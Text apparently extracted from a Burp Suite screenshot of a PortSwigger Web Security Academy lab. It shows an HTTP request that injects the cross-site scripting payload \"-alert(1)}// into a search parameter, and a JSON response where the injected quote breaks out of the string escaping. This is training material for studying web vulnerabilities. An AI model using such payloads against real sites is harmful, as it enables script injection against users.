 Pretty Raw Hex \n
1 GET /search-results?search=\"-alert(1)}// HTTP/2
2 Host: 0a4100cf030b755d80f50dbf00490035.web-security-academy.net
3 Cookie: session=oKTDTL0xoe45UQOThbgdHxQGQSMOREul
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.
Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a4100cf030b755d80f50dbf00490035.web-security-academy.net/?search=n33r99%27%27
13 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}